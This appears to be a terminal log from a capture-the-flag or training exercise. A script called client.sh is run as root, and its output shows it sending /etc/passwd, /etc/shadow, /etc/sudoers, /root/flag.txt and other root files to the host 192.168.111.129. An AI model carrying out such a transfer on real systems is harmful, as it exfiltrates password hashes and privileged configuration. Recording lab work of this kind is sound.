 troopleader@samoas:~/projects$ sudo ./client.sh 192.168.111.129
Sending the file... /etc/passwd
Sending the file... /etc/sudoers
Sending the file... /etc/shadow
Sending the files in the directory /root/
Sending the file... /root//algorithm.py
Sending the file... /root//flag.txt
Not sending /root//projects, it is a directory.
Sending the files in the directory /home/
Not sending /home//hacker, it is a directory.
Not sending /home//harold, it is a directory.
Not sending /home//jessica, it is a directory.
Not sending /home//karen, it is a directory.
Not sending /home//kristen, it is a directory.
Not sending /home//krstein, it is a directory.
Not sending /home//krysten, it is a directory.
Not sending /home//krystn, it is a directory.
Not sending /home//kyairstin, it is a directory.
Not sending /home//tiffany, it is a directory.
Not sending /home//tom, it is a directory.
Not sending /home//treasurer, it is a directory.
Not sending /home//troopleader, it is a directory.
Not sending /home//tsubomi, it is a directory.
Sending the files in the directory /opt
Not sending /opt/NotCyberPatriot, it is a directory.
troopleader@samoas:~/projects$